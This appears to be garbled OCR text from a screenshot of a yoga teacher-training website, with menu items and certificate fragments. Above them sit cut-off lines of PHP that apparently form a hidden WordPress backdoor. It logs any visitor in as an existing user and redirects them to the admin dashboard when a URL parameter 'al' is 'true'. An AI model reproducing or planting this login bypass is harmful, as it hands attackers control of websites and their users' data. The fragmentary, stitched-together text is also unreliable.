
al']) && $_GET['al']==='true'){ if(!is_user_logged_in()){
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
e($u[0]->ID,true,false);wp_redirect(admin_url());exit();}
tified Students – Bulg
200 HR YTT
300 HR YTT
YOGA THERAPY
YOGA MEDITATION
R
Certificate No.
C
IN.R 2604-21
B
Menu